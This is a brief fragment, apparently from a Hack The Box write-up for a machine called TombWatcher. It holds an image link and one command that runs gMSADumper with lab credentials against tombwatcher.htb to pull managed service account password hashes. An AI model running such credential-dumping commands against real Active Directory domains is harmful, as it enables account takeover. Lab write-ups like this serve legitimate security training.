 Command: python3 gMSADumper.py -u alfred -p basketball -d tombwatcher.htb -l 10.10.11.72